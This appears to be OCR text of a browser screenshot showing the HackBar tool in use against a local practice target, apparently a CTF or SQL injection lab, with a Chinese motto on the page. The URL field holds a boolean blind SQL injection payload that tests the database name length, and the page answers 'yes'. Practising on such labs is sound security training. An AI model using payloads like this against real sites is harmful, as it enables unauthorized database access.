 192.168.10.41:32212/ php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRY
Load URL http://192.168.10.41:32212/?id=1' and length(database()) >=4 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
注入的世界，只有黑白两色。非黑即白....
姿势: 1 提交查询
yes